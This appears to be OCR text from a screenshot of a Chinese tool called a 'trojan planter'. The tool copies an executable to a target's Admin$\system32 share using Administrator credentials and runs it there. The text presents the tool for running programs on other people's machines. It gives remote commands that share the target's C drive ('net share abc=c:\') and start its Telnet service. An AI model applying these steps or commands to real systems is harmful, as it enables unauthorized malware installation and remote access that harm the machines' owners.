 主机
用户名: Administrator 密码:
本地文件: C:\Documents and Settings\IWAM_
复制位置: Admin$\system32\a.exe 检测共享
启动命令: a.exe
开始(S)
木马种植机,其实就是把你相要在对方机子运行的的程序
放到对方的机子上，然后再运行它!
注:
当[本地文件]为空时,只会在对方机子里添加命令!
例如输入:
net share abc=c:\ (将对方的C盘共享为"abc")
net start telnet (启动对方机子的Telnet服务)
7